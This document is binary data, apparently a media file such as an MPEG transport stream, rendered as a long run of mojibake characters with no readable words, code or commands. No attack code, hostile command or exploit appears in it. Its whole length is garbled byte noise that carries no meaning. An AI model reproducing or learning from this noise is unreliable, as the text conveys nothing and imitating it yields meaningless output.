ƒ4&`à2P3˜ÞnTÕzˆÄüÀŠ0"Í\Ñƒ1Xr’ÃÔâr  ¹Šà$#¨ÿ ‚½g®µ”ØG £u(Å,ÑC¯÷Øô—äYä–LÅþ®àºø8  ÍZiÁz*$Ø@N6È‡rÿF À @@ @g1¬   @"ì ex ²aˆ_¹Œ¢ä·´Œ ^èÅ–<OÁÄ—eÌž€ @ b¨ 	Ê0#¡‘F “À÷K†ÀP €jKDŽX<j`bbw1„ÚWïÏ¦ªáûËWðYü  ¤ 
ˆÁ	IEê€fÀG !@€ €á—8ØŠ”^Œ°Aûkí|`à9ÿñ° *CÓÌ€ *‡Ü ­fÄÓ©ÌA¤Ú	f˜‹"ã E¤¯ @€M‚u£NŒ j€ƒ, z‹Cüë © e½·|Ð À<@/=h¥ã<´“@Âñ1@²™&Ú`»g`EÝ(Õ³uÀ.|A VêÏdø2QÃ«bß}U˜Nt(3ÿ¬ö0ˆX¡˜x-€  €`’@ßW­G (¦ÛÎeø)³EF·WïÜ¤ƒ\³S¢èß8Ä¡bNhvH‹ü'nåfU8V)ÇšàG)2˜ÁN.»Ò[>l´¸¬ è±XdaL7°6ÅýÈØY$Tõ‘ 1 Ây)P5c`eÛþØCŠ
æ)s $Ö²;# ðÂWþå@sDœÅ˜i  € .üÛ š
dcië3~D € @:@†°:˜@‚‘^G ÔŒ;– ²:™.å)RGp{±ËyGMN	Çf‰×à³¾5/h,pcÍŽ’rÊü°Ô?Üèyó˜Eoÿéë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë†I H„¢‚Ä$–—¹{…Ë|uðš´ËÒ-à³ÿÂGÇ˜ÜöÅá`n0hp3¼‚Ép%ÄÃpÁ¡¬€	ÁÁlçÁßÅa‡ð0 ±°/ÔÓ)$í“G ‡ÙxC€^/1;X&ßÜÅØBòÆYlPãMXÀ•`g=Ü;Âá™* àÄ#T±½ ,àén´ÁPåWŽä=yÓX ÿ÷9^~àÇÜý¢ÃÎ
8â4ƒàJ\}È(  È "¡±Í=`ú¸…
6ZÛuc¡2¾ 2œz/Þ:ˆO@•ÀJ{$0°ñ`n§NM1páb7
Ò$8?PŠ¸€ dó\G _ÿÂå°ðVtq
*?}’ÛK*´
µ„&ÿTÿ¯ì «Î¹Ágà  ·Ð)8P ÜHLÀ—ÿò¨øÁä€ "  HO† è"á  L  &àÌ-úØ   €4÷ B¸Ó
M$L¶<™ "ƒÀ ¨ <€¬@€ "b  ˜ ( Û…Ü  @  ‹€0œÇ ö
É‘.ˆ–øåvúüÒß¤ >ÞšG }§`‚ê € ¸ 
QÎ×†BªX«¬PÑð^XE/3 '›þÌ ¯£0™pH_Yø (	XÛ‡izp™RÊP /m  €Ùä 8ø6¬ h»~ŒÀè<‰.Iïþ  ApÀ    Ø YÎLÚB8Õ7º  ±ê4*±Ã¶æ?Û…ÍàiÀ0 BdÀŸ5î@
ŠÎ
ÁLšŒV­ù ® ¿GG ^Ü+Ð
fqlÃ2?öä`ß+?×Öà3jnýh®åÊ5Þ.ü  €Î  ð ”OHZÛÐ:_>   @x<p¤¨,Œz¤HŸoïà ÏXûd |´#ð¡{ªæQe…ø{€zÅú 2å¨@ùð«»È…Ž ë4Â-YàhcYÓœ‚Êå$‚w°! äp ?Š (†bnž¨  ¿®G ¡‡Ý@	¨D´€„ÁUÊR€èÐ` P "ÍdKÇ#Ì1jÛ¯®þ´†Y¥ìÖ ]@_ÿþ6!Ù%yÄr?€ À’›Ë	qÉ1 ”Ûk ÐRŽL:L‡/Ë™’KŽ âQ«@Ðe†? Ò|7z“uÇàZAyÃœ(cAêqO T÷0l%"”Ñî H M ß€ì¥(4·#)[Ž”ñŠ‡ çœt  G jX »5 € @5rÀf0™ ÿbæ¬  TîxÿÁ, ñ{“¶: ¹…`*%¡ä œbÐ±¸UÃ]ŸUïõažEÁJ{T½9ÎÈþ~ï­³`Y|™HÎï`T ÇÊÂËªjr¨£ìÐ ë˜ÃªPË<lˆ(ÆŠ	³3°²¢æØÅì¿8šÿE‹Œ‚² ÁGÂMú×ëêžºë®ºë®ºë®ºëG ®ºë®ºë®ºë®ºë®ºë®¸[  *ãï6Aò\<¿–Hl °ó1Æ4¬Qð ‰áxŠÃ«a?ÊÉd`ûOPØÀ@“Ñ‰`„4`ó½Âß€  0À  0à4!Pxv+C¢Ž¾i…Rƒ€Y&Ÿ×ÐäK‡}@ÂØ¥à#ða4ß©ÌÁrM…?a˜c¹¦ãè†•D
æ´|¾¤`L|à    »œƒœX#gp$ CG }#j Pg‚G„ŽM!&Á
¸cÌátá÷T ^„çGöÁ˜ ÓÛu1‘´óÁ²*ÒÊ& Pˆ©‹à8Å AØ›o	!œz¯4Ò¶š	Né\JE‰úÆ¼uwÅd¼jUÕÖô#ØøK‚Ïà #€ ³@OOµÀÂ“ÿr¶“ÁYá“þVè)ò 5J—þ@€@$½ÉØÍp ú@Öw^¸Ìö¬G $—G,8´OO  `Mp
±0‡ðK½ÅQ]W€ ÔU    \ë‹pœpÌf[ˆMLáhù	¼_Ó˜©‰¸kE€ €Q‚  @ @sŸ2"ÌìøÐ  àÓ
âè¶¦ÚïïvI€¥ªOˆ–¸³1Ãs‚¶Éò  Ð ‚ ƒ Q,MB!¿”ÀQñ‘­Ž¹cG€‰p ÛKø­–VËÜR¶À 	ƒþ  G @ &Y~XwrÈG¸+  A)®f?ðz´àÜ NßþÐ^Ž>Eº(x((ûŽ˜ `ØJJ“}ÀŠ—·Ë £t9€èn´#Pðµ÷ Õ°=,<–$Ü€™à„ J	P½mÄéGN—QÐdæ€ÅŒU\€“ë‚W…ŸÀÀÁýŽ]N"[ýd‡qW†ÀŒÅ*Å„1y¤1]NÁ%<„æ0±ŸƒG ŽH7ý¡Y@·=Â@\ÂPõý¡Ü›)${0"”zÎ$–I2<<áÆHïà7ÉŸhœH5ç	ÍÕŽÄÀ"¼(G£Û¤p‡(l‰’øâÙ@€,D  ò° " É5òí±   L €s	°
 ÈB¬iUN³2-Á\Ý€cÇ8‰xÙ7‚þ¹Æ;ÐŠ<Ø•?DÀ†6Ü Î4  ™RG € @ï¦êÀŽ‚C` -^¶ $ÔÝ¬äP dGü#!BÜÀôð+Þ«)>Þ 
ŽÁì@Í:úÝÚ	‘Ì¸Ë¡¢Ó›ÈÀÎs¦ð¼À¨B¹Æ\™!wÙ]l Iù@ @N>Ÿ3ß `  [ (¾"‘Ô îBlET"îcü}ZI—¬€ÏbÚ:ˆbj}BùáY07À  Sûõ;òPÚ}Å(_A%‚ð Œ XG   g~E²¥— ¥:1‰Àdj¿Ó ïþ¨šï€‹»¥#NþLƒ(á´s<O ³À³ÞÇ>°†È¨<÷&r‘„Æ2bÜÕ ÃÄ¿‘;¼®Ýß¥éë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë…œ F’Ç¶-„¨ä×¨æ` !Éiºe(‡a ‰’]™gË›c<ÃÃ$ðA*TÊÿ!	åY*tõl€ €Ç” G MÙ¥‡  ‹)$•ë,â/5¢%Ö.&O„ØWøÁÄýÇ½&À˜Ï!Œ… %’9»QÜ5ä ðú*"û$ÀCs2J,€$€­dÒ7¥$ "@ ôÛÁGÚJ4Á P@%Y€VD  ´ `#Y€ˆ ÀF² RÁƒín°ÿg ,äþÍýæà ¶5û{2¡¨<sŸdòý8a|  €ctrG \kx®LãqëŒ_@¤¹L
'JÃ[Bi‰°2Ý*jó‰€€>í¡,V Z‡Ç€,û®œëJ€( Ac lsƒÊ•;¶QÙ£
†h.^	ã®È´
'3(æ42ùëƒÉÚ- Pâ°@ãd    —·¹Úpm¹s&]vÓJ¼ ¨A   )—–ÒàeÛñ”0{Òÿ`W‹ì!g%¾-§`7ú  úàG Ç¯š¦KVÊÀÏà â†‚ïh@Xml{a³ '.Ž“‘à‹÷®éøUDÇ
)ÌÀF €Nç(‡„üÁÊ&„éyØƒñ¢`  
÷  X  ;¤@ Àu@Ù1ÎÄ<8áÁ À @ |çŠ¸ @ ­ñO ’ ÚB€ c @U¶ ¹ B Á1T…³Nò{èQàG ¯ã:¨q×Ú8cjÙñ ¯¢h0O€  8  z`Ažx$‰ÑLn§à¡ÄÈNp ¢5DJ9´aD]!¨J5 ‹> ~çnîæ+DFRN²¢fà‘xü`ÃMô&ŽÒ&{iðc°örÃøÒ?ý õv@¯¤ ËÿÚ,$_‘Ä2+…2?bl!
8£œ "@Òð(9N0	ð•ré´"oˆrq¥ºîˆG  	„ÅbÝ§ðÙ.°A_‰ÝWýÔ_Á"ÊÉ±CÁ_©·ÐIs'â\‡Ã'À¹AÀ 0tCw%.@Þ=ÔÒñzl [h.f±áp³’-‡ G½m> À @4çÜ­ä |ÅëÈ ¤nÔðG|˜ ²±^CÏ!À @ˆÝðxVz°¢dUkÂšÿÌˆgØýø`ÁJÁ1Ãð t G6§ ÐjG 	ŠábÁÅŠúÑÞ¸ýùY#Òâø}k
ü˜w¦	‘˜l“÷
œ÷À·©*JX` à°[ù;á à<VÇ€PÁ+	Ü>øXH`+ho‹Ù}=u×]u×]u×]u×]u×]u×]u×]u×]u×]p¶ ¨uÈ†P²`â¿Û%]'uÚ²¸qàüµ‡˜úT	Bàq?â»…‰K¹@0\Šx	%‘¿G ÓÚÌs€ r®Z%%}ádr5lPÐA¿  °Â% `Ž–<kd`,€
ˆ¼$àiýsf>wC3€ € á3 @ô  Ë@ Yâ[@¬NHN¥òtÓ¶¥ÑaWàD`-H€"ô=z+Ñ¾GëñœÐ~  €˜ îûÐÌ”d±ƒHüÓHÀ @$¯¾ (¬{‹GbBQXÈO¹F[cÄG ¸d¤+Šˆ¤'X5BåÏIÀÉKH0ÿÅ~ö?ÿ w·náž¶À9à,@90Ê-³–€ºÙìyXöä©W5y‡…8ÂÏàà.¸%ñÐBUP_/±˜Ù;¹Ú&ñM€ñ`Ò`…ARî?vÖ¹AõÀ[@^1¤
àE-¦¢'ÿÀÉÒMXÁe³8±ý¬n2	8"ïžP&ùßÃ °\r7@ @ô«³dÀÌ+øªG öyw^h€ÂHQ=!= +~™Ÿ¢PÃBÊµ†Dõèû‡¾¡g @ @i  @¢)7èÆ4)gU5¹	…þÚÌ»ì‚ûðp@ß>Jö<;% !(pñrâ¡»¦Í’C£† 5p# !‰ÀWüýÑ¼ñ¤Z³+à$kb)ªE6_}ÓÄF‚¯©` V³ðO¦ å8 xßò÷?ÝÌÈ€„ëh x´šl"l:gÏR`cšæ6G Ï ÙÿHÃ35\	ª¾=uÿ½áÁc0Ngš›8ÿ,=Ég¼2_À :  0+xÈŠ£e™P;ð³bF‘P½$>ß¶‚IŒ‚‡`ÂwñBJ"ïŽ  ’Ñ—€!iÁ|íE„v€õ§˜Ž¡ò‰eý­»î%Ô)åmƒÄ:ö7·+Óh¡†ZÁ‚y¬@Þ—"z=1|N‚<sÆ)}°\ÒÖ6
„L…§;­¦G T½80CFöÿ©1‰J@š'û C†]NæÛZŠ2, S¶ÂÔ†²×ñ§Â»×9H…Ìvÿ|Ý õR¥¯üJ4BP^F·á\œ—âgðÃ¤²Ï1$˜óÙ©=pë¬t:Ši±Ç]àƒ¥Ê©6JÉÐ™ýP†Ò:qÀ½dX…š[_=ØI&ä…&6²'¶ýè:µ†‹hië®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºëG …œ L„/qPEH„Na¿ˆ³ò.XR, "¹ê Lè6÷á'-[ÖëP³€   ZÀP(ÇÎFj¯;I µÒW‚vèÄb8íµ9D¼ ™˜™:—±¥Ñ L	*AÀ/+ÚX„·Çõ!oÿm²X@2²|Æ ,ŠÂNëÁ.˜«Ð’€#3Ó ªÈà(lI³t°-¥`Ò•~ïp`ì*hi‡ÞŠ„ ÷G xIW	@   ™Àx	&óÃfHØnoÀ@þŒ¿O€2@¹Ôê `K, ;$úÙˆa–Ð"=0ÖƒßH Ä jf<…ãg‡€`Ö&@ÌŽïÛ —S0é{ÒƒüâÕÃãcBÐ@  î8   =gtW4É¤€ 5¡ €•Âpw Ðå4 r†š°UIþ  ¸qœbJ@Àè~§îT G 7#!øúü6…¥a•öFÕÙpž†qˆ—Ò€/-@\Gwì³¨¦°¢H a‚«õ„¼ ›ýÆ¢ãÆq¶1a“Ä(ÁÎŒ$b
QÜ½øÅ´e`49/Bz? Ðlè"w9'sžÙ°¥×Ë@Ê(4J	ƒ%¢N9ˆæä~éˆàÎä +ÍPÅRµCõ»Œa	2”'Ï¡Ñ€ , 1`(-Ó$G °±Å®Wõ) „^ÂR½W”Zåýó; ¨Ë¼yÿ£ßº†!Íto›
ÛoÏ´Ö.ú‚ÿ `6È–1(J½0¨íìC£ ÿª "Ãe„Ù€ €æ £À00D  Üž €`
üÇ˜@"nD—ek)€ €$  Ó@b.†\š×<í‹ã@NÝ’ñpë4€Ž/9ìp¯°\¡E13i£ÿ˜ì *  €®zW Á&, *³]CAG d•wƒ‚XI€Át-cQsƒ¿óWmjÓ1?ÿÐÅN“±"´i‡þ°vÒ¹0 ãG(¤ÿyo÷¬ ê*ÿZõ £jž¿Û‚¯¹š¾OL™ ×9'^öØ/ø MƒÐ ù	+å±Õ«¥ŒX ‚ÀJáÃbKöÓÇß¸ÈTôd¤%6h€ª	!§SŸÐ-í’ŒœPxe³þÄ uÂK#p÷Ú@†3w×’QC×&À5	ß`*G £Í6Äh«Á–ÁFžnÿX
À!Më¤:‹ü?7=Ù) Gü—Pˆ^Ù€÷„ˆT®îaE&O±h¤	GqRR$X1àrd€ß'SsòL”hÝ5¥ÚËÿç¸ê0íJþš#“ó›w¡Ø•:˜w;\?   -¡Æ‘ºÏa4±>Âœà0â‡ z3žoœ]ÿòÕS¥à#­ÊÕ0ê€Áà¬Œjˆÿü_Å}ÍnG 0“BK}%ŠI®uë°§®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®p‘>¾9‘1¢ctkY%}Ä[‚¹˜yµÉ¬Šæƒ³÷?€ pðÜO °”_•1?
‘G0>ƒ˜-M®\zØeà;÷ñQiSŒ "œƒAÜÒ°+ êWÈ³ÀXŒE¯ÿ0ZtÿÚa“G¢h‘LP/}¦;¨{( !ß‘ÄÑ³A‰@G  ö´†Â–¢ ‰86tÄ »éÔ$:a[Ñ´—öØôYÀ  ÅvÙ«~²ëcyA¹-5ÏE"Mþ§93€IÉ  ·û¶öÎhÀj„€ €~øìGF9¸ =€,=¿À(Q·á§	 eƒ™š‹‡ühYÖd(wõ±}å~ÅsÒz’ü~  @ ðX¢Å•Û¶ÔeÿwÅà_˜ M(À¯ÀXHG @Gó  €™ ¨p À @m¸ç˜ß"V°‚ã/‰@ €%U‡€†Ð™E\ñJ{@XSã ZJº¨g.ðTÕžcEû)!äØ	q£Á•Xˆ6“ÄƒØ–X¦²èLô†o òwdˆ±Üy  '®ƒÈZæœ@ðmÈ ÁAÃ" 4REôs)ùO"<VaÑåâÿÍêk]‰[¸=½-‚Ä @æ%Ò¸
ÓËG ­?Ã!ß^¾ Údá=ýûmà@®»áS#†ŠÙ(‰GIy÷
Àý€†	ÔLŠXÂ1ª ç€ñ81uxÔZ£bB0E jÈ4@r0m³[Üô6ô‚°NñP%yð¶` !K0–@€œMÈŒ&ÅÍ¶boH8w°£¤
¯(>áW>s|ó£úÕdh+¡I¦
œGÎ3õ’€ €><‰ Ði)°£§G x	ÂJ*Hµ`—û‰„S:€qp‚¥ö`¨wR|(G·0 Da+Ø¦œXÂ lC ÆÊùqð ûT@  ò fâÁ¬æÀMø“³7ˆF„(ñøþKÁÎ€ËOÇækôžëõ+ÀAF$@9dQ€hD~OÇ=‚9ØmØ‡Åƒ8 y`Ä¬Yë@ÀðGï¢Ó×]u×]u×]u×]u×]u×]u×]uG ×]u×]u×8 Z3à³±Ne!¢¶#ÏÏ8‹YÎpŒ„–"¢—õzsFœ±lë,)ñy½î  @(1ØDD¾ãq’?•¡*6j{ šõlH”¶8{Ì	t°4‘È d`}#0 }0 À>ÖX"”ð:F5@B°Ù„§ØH×Ïý×KLf®ÈÊÀhYÂ]î"„zƒ«4ðès€»ž€öŠa€ `¡“¤‰&ÉpG A™QLqìY‹k –£üe  –:2 `°»«@„pïO¾VB¸ÞKW‹`:0"$ÏÕ‹·À…¿ G…·¤ùuxG|Hs€ i. @v×x,b£( j˜H’‚€j¯zÌØR°m ðà^…‹…¢²ˆBP.$} Këtj•#ˆ A¦€ @- <å°álx‚@( SU§<à ² Å­F$(„ÉƒhG x•@¤ØƒÚE‹æ6SôFU¥¼9Ã    Ž '=	ƒu~ó®ŸÜ@dá—¡¤*tÂã5ŒÓ 0pÀ = ^[3Eq ^Àö·6ƒ·!@9sOí ”¸°#Þ å+(ÜdÑ`æŒðˆàÃ¯r03~Ó
9}«—H Ã õ"–(_Úl‘¢PÌ¿ÝçÀ’s h/mùÀ²äÏ~Á`É S„¯µG D)Èa1E `±€•ÖiÝŸú|P‹”:}{8ÂÕæÆïÎƒ§®Tcé•ê*žõ¸J¯ŸÀ  0íälôY2êÞ×¸áh-0o,D’LxièR“ÃÅórpÂœ«j²CÜX
,2Óã°] PÍù¥ dLØ42‡€Ú  	€>åO  *À @4çXazÚà£sõ¿@ @ieGáÄ`ÄO_¾ìWÉG Ð¿ƒùc*±‹g% É ´ˆ"@µÎŽ9LøíÉ8Ëîîã@õ÷ñÓ×]u×]u×]u×]u×]u×]u×]u×]u×]u×à 	<Â°ËÎ{ßÅqY‰u¯…œ 0 Á'ÈJb@€Ë~UÎMÿûNav`°ŽIº¥ñN€4åäWÒÍ	ñ:•N±†*WàÀ÷9o“)8a—_?Oü@l#KÂ-œª°bï_$G ñLoiaË-î %,ÏÁ=Õ’¿pƒ÷,ÝÕò¼,üH^LPÉñ‰ïÁ"ñÿú†øU´fñ¨ `ÿ~§I£¨K€{«ùÇ@“CÜ1íÐ'¡„Ù]< À,Ü„ž€+ `«Ž@Á\±  "z€  „“ƒAà Dø ,‡€mèÃÍïËð¹<  €H 
€@½ƒ}ê^eŠ^ýŒMÇÝ0
`á´6G Òj¨Û€[-ºö£ì/ˆÖ²Lv}`îG'è;ì8B•Dƒ™ÖOöŒ|Å¢Å	¹°ÓõÄáò„‡óï­  a0—‚¸Ãù=3Jõ¾Dëó¡àLÄì+5 ƒq„þõ!“#îÓ-¥Q£Ç¾ÙýÃ# ØÁ1Î¨á.è]ˆËŠ!dø)0
Œ"h*VHìë8]°Ms Å¬'ÅÅín0ÏàÀ @yPú	ÄòRÛ)ŠÅA¡xG <×:Ð7ä"€Pš¶`Ëø ‚¯/‚í|þàd¸"ž2ŸÀÁ0º!CÐsS(ƒ‡Ø•%R"óP
ˆá¦=ó}Ê+Ô,¡X;SŒ‰J±¸¶Á ?ø8ÜëZHÙñc ûÎù•8 ¨}"úËÿn!…øŠ¥]ç×]u×]u×]u×]u×]u×]u×]u×]u×]u×]qO5¢ü2à € Z”-ˆWÌ‰¾` },Ò6+„G 3m3G]õYwAj.JMøÝq†nÓ7KÊ¡÷€Gj‹_Àƒ úš«ù„975” %‡‘Þàd•ûD#©Ì/1â‰šˆn†cuœä	`ÉyŽÏh#[Îþ	¶Ì$ ìä ž`á2Œ¸G„2ÅAÈSüoW¸6D­RÉ÷8ˆ„DÆr@9\9b˜¬“îˆ Ðçad…æ„. sÀ ÿô†¸<¤«8G ':8þ
BgÕR``ïLÀFÂt@ŠÅ	NMQþÃ,2œ``G‘ÛžºÛ§L2OcÀ1LàiV?üxíu|þ:øâøëïã¯Ž¾:ûÿÂHƒk©8ûíÆ>³žÊn’ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºãŸõÿÂÎ 9‰Ž²ÜA`  P ]NkŠ
e°P
öFÆ9À2(£ËÌ­öY4Âæàf¥¡¦âˆÀVG êÎ)Àû ²ÞXB6Z¾7ÿë–á°'£6*ŽË/q‡™˜Ç  ¦?w¸²r™Ec·Œ…?—€1Áï{#@ïHXð³èåÇ= `ªÔA—÷´"‡iÐ¶ŸÁñ†;KZW:× h‘Ž‹­3P¶¾ît"þ£M{‰8ÿÀ³Q‹ƒ¬ÒwWT ëík®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºá' m}qG ïÿ“ÔÔ,H '€ h<%“QÂþÛêUjäüQ@ÅG°×O ƒ´epTÃþÕà  or€•ìÿhðb'6ä úIYÔV¼³c› #Â÷0‚à‡ÔxÄÅ§5Ä»¡ÆN,"/ÿ	±3Å±ºT\šdágâA¹-÷!êÖ÷yM‘ðÑ`/$B1gBq„ƒ½ˆýË‘˜§9˜ÿüãï9Î*þåfçþ–ØÙG =†ü%¤)OŽ»HÓ×]u×]u×]u×]u×]u×]u×]u×]u×]u×]p¶   B†-ÀÊv![ÌðC¸6@-j Â‘6@M8)GY¢Möäñ‚/DrÎ”Ø>ÿLÀ @ùœð !¢Ì\üD¤€ íTp„F­øo‘} º€?iÚ	 BbÔ	§3ÿã6Péo(0$³òl” iPvLþõmÆ  0ß„G Ê¿ö„Å_@¤l¿ÿç ^*@¬’oŒ+Ü_`4YÃC6»P×ê?Ó†  ¢
wá ×.ãÿ&_›¯° ÔÔ  \
	”Ð•ÌZ(€v ³üf¢@6›ýµqw•4}óB8ðÙWé EóîK€ŠIðà(LU3˜™ yT PµÃåô`e8)íÑ#œÏ.1@§…#kæh`ÉFpvŒr"Z2ÓOM7G Èæ€º€ …<g€ºpÎÀžFüMãÿ”<…\lÐ!˜"2Žõ¸B§Àg	e
¡uâ’öWhgx2í€(”ˆã—¹ ŒÀ!¡]jú
 °äì 5\$  ÍÀ€ÂZ’•h`è{D,„ÔXø0Fí7 œáÒ°!ð@â÷„€Þí¶øAÚn³{Íü,¼ `@.G Býj0Ÿ¤Á&¥›×å¡m¼ì[Øà:14:ÙÃ™À&‚;×4G } ˆ&¨°%²]æ®óöC1Áš1M¢¢‰: 9£–ÎÊŽæÐb%g„>ºÔ<$Ëínà X¶`8Ð kzfŒ/ý¤°Fêî‚ê  pù§XõžÆý–À\XV¦¼zGeðç1De%Ÿ`<¶ÃG>P HMž¦€Fžã"À•6@ãû‰AƒÍ•œ€äA½$‚Âc„ƒú÷B`%TB±¾~¾óÀ @º[@ @ð þ¾™~G /i&¶ëu…Ô , , Zr73æ‡—?_à ß¦P¢Á°ƒ&¦_;\U·<„Yre¡y{A¬€A¸±Ð6&Ì   @, ¥€	XUynÖˆT!¯Hc°qFÅ[Ùº˜mÀ @Elh Z¥ÂÄæà_ÓMQ­ôP @n ]˜4DKúþÛü0 ´ð0®^J,m1Òd ·\ RÜøã	<#µ*ˆ
($G ´ª¬·jqâBA"'òŸ}+q¦>ÈIU†°ù-Ú<€Œ†ŒÛaÅ–#þ
PÚÕ)t™SP£Au  ˜>üL“„: /á/ý;& Hó9@À	ÆÃ’ñ*¨GU4h!½#$½AáZØ?±É± À"?ãŸ@)Â.UJ$Fžu|0ALþyó¦/Ô h$ƒ !Œ,xý?°å L‚IZ?Ÿ"
^m6ß”UˆAu 5` 6  G ´(¶l,ÿ_àIì2Â¤væ”yºî 4°Yþ×:~\@ )j:6û  Ap&ÃŠ
lÀÀKH0?<Íp;¢À8 DJÀ¼ÍH(ë‘dÉ©ÑÀÿ´ö  #sZôÉËöÍh”Å>l  0aA=ãs¤V|Ø
ßà,a¨nOeQÝµÖÁÍ8Ð£þ¿ì1€sh`N·_ ¸_ƒˆÀàhõG à.êÙ€‚ó>¢ÖŸëq~˜ðy=u×]u×€‡ó ÿ|9÷ýmÿ€ V âL‹gN˜oÄ“„ôÙ#ÖSƒ¼á˜M™h(°Š7Ÿ¾€ €au¹›QªÜÁ›ÿÀÀƒEÛè7%Q*@xnP)"ˆY’c¡l‰Ñ¡öæŸxì YEX.I¦”Í‘¯ü /BæÇª`J%._ ´ÖÜ˜
‰[¬0 ñ7G W˜äŠtD¤øv    $°n}ï!Q\¥_ø†KÂüéù<› £+—f´ñó€Š>²0&ˆ‰&“ç!À>D]ÿÃ° @1Ü÷=î{œ÷=ÎÿÀÙ€#‚‚c/Ø7r#®ºë®ºë®ºë®ºë®ºë®p @ à   «“BBÐ·¸Qžs<ÙêðzAÞq<Yý aÄ,wË3D`  <†G ÷îØÏ{Žnå“e¥€B ¬I$Ì´(@xA‰þGHÜÄH     =s Agü!ÕY¡ñ"àáUŠf‹®u`ÇAÎ<43’FÐÀ ,@åÁH2kž0n³w6ƒÍ]’Î¯° 	áÆ\ƒøntÕ‹A€èÖBßIÿ¬ 1Ø >Õ˜œh˜@û OÁkr/êûò ©vABš5  s\¨ä»ó`àG ÓMñ+F»’ 3¶XNp¥‚UõzFë–sè"%±NÀ0—9p78 ’ü
R Nb©R›r ëÛÓ0ô4KÎ±ÂCyT‰÷Æ!Ò­»7…µ‘n‰·?^ü.¾ a]ëÚ;.t´'\n à–x4
mKåØð-@{—ï°@†—¤~§b]¥´D)A¨ŽñªÙÃ¥s¦L°>{aRÝ*G vßÐ2 @ "h-s`Êyà/«Ò;Û, ~¸*d‡ØØø#ÃÙL7õˆ¾0\HF7	B0“\’ÚarpÍ
áÒV&òÉ¼³ 7.Û­ëÂ² 6J–]  @(C‘4qñr[ÁÉÎÌƒ€ÎÃ¨(eR?ÎÆ`$Ð"OÊ“©ût½kß&Kf€1×nu[E>7/ö D–íQÛú‡PK@-„ë$•€ÞG aàQ
FœL#úLäS)†HT‘Ð¿z æˆÊ’ŸK[ÿì;`  „T3—ý ÓdÈÀÓÎ&¸ Aœ˜ß X²-c#”“hÑT’²ƒø Ø`à õuòëIÓ.ÀŸËm¯€ =ÞÈež…ŠÄ³FÞL=uby)e /‘C½#nSƒ„Q‚÷Žßø(Ñ!ìT€b‚“–D  =àRªÄ!@-´•G È™‰bkÆ¼W‚Ë`‘ÜCR	‹i¢÷F`«5 ²W6Ï ?	PyQf°({î"Ä»`¼I"‚À ª¸ýÀ 	Í
¢?<TV	e-`±^nŠ'ö1©:ª?æÑÖÃuà 
ÄtõÎnßÈ¯û©†s€{´<àsà¿	Ël»ðëZ·éd¨”4Ä ;Œ‚Ùß2«Ž2"Þ-¨+ãC™Z¡ê‰áG ±ý˜ˆwÙ BîŸÚÁ
#p¬Ê¾„(Âà,“Hæ$XÞ€ÂÄ,ñ*ðuÝÉÞŠTóŒ>P­§–´‹Qw¤€'œÐp_0Xf#¡‰«ÉãEÕÒ(=þˆ;ÑÀ]| `@à'EDèS=lø4&7.ò`EÅÐ*ô:˜™s‚ÇÅP0=Ç/dp.¿ÀÖ€5ó–°%(5™{gù@9è´Óà-wc2€ ¨K ZžG û6¤…p!2%šb‡ÂÊHÂLÔ.8%9ÁPJ(
=²à$bðEšÔ–ü.Ÿxö2k˜¸G4¾šÄì8cd|³Ó(Dx¨dÑnZDÿÞæÉ,/%×vŸÀ á ÅnÔâR¡"o ÀÀ.éñ^þk$ÇA<IíéQh„±Ïa9‹¾ËMg€r¤ŽÐE›HÀ+Ëå„S 'Á„i1á]÷t"G &ž9{X±ŠŸ#À$’Âë`!J à¯pÃ8:\ë#Œ‰•ÞÚàû¤v ú80)<ÁöDjyMp#OÜRÜhÕräø¸Â ÿCÛn5ÑºþG*AoX•>pÏ` `;@1” %b–eý¬opÕø‹MéÿhHàˆ±%yžm† Ã@`ÜTù.¬;ÛˆÈNÎA@H-dèI¥K
À ‹¶ú™ÑAo¨ oO×W”0*G ö‰"9q/`€ €XŒÃ‹".§q^,Ærym.Æý¦àæŽŽj8Ù/¬l£!SÀ÷– ˜ „Ì‹¦¦÷« 2Bj_§C€è1`úÁÈŒº]uHL€d‡€L†WÀÀ  Hžˆ¦à½ÇH‚ú® p\NŽëã 0.ƒm"l
—ÁÕßí‚$Ü~ö(TDXmâ‰£Rxd^^Ç«XÉÂGü` G }   k’;…ã@„ù°Í‘À¶ˆæ¾Çà 8‘ýjOZ6~²§0vCh€°C(oÚˆ€–)}¯â£ÜßžT'ÀöšÐË¨ÎA¾ãXRagð ( € €×JaõaCÝ(°is6Ó-»Â˜XÐñ‚ µÖvÀéyÁu,œÎ‚°À/Qª_‹bÖàº+ýïÓÀÅ`
¶ij±jÒ ‡G ¡NuªiÃàÈ ·õ–ë9æ…óHÁrqCúÄèçDñÐÈ Ç Û˜Ò y»¶ú0ñ€	·bà­ÉTõ×]u×\~°Àð¨˜Ž € §ÿ`z€ d²Þžê  ¢‚T¬:"Aƒ¿ S½ˆ.ûí`Œ'$‘Û É¥  €IÉh€H¨œ%/ÿ´” ) $J'ì0FÒŽŒÓEy_õ“JÆl2_G ÷€CIësÈ°Ãè?¹Oq'ÿÿø ŒhÝ»a>–¦ÌY‡‚  @\P «š@  B!éÌ]Á”p"n)à&¨˜xÁ  €XrJŠÏr—N	œ tQjtÕ ö„ëG=a„ñ§¨©O’»”EÆ¤€r
ö£›E8"ëyUUÿoðAS¶…¬1¿õ¿ü  °•%@2L½‚ ÙŠ’×ÁLaI$§Aû^ G Å]
& ùNX=¯¢À p‹LæŽ3’VÀ h”é`FÜsÖ@¯.®ˆb,Zõ•þëžç 2¾K@ócá Æ$£KÖHÃ… G|³@ï=¸¡´‘
\`r}ïZTï?ßãþ  @TBHÜN}sîm×M×h,?• Á²ÇÀ²/ö€6Š¾²<®…ÃƒXA ºèåÅH=˜´?¸f”XË/ä‹I2Âœ! >G ñï‡x¡2,rŸ € ¶Œ¢3me~ g	b¤SÃ~’±-|Ó!„ GŠan‰ÿŒ 4mNÏðTùyOo¿åR@i¦@çÓ  °|“ß üwã1€~ï‚†“´((Ð
E—rGÔ{'ýúª¡42Ø/ñûÿT¶f°ýå¢‡×]u×]u×]u×]u×]uÂØ   8€ v
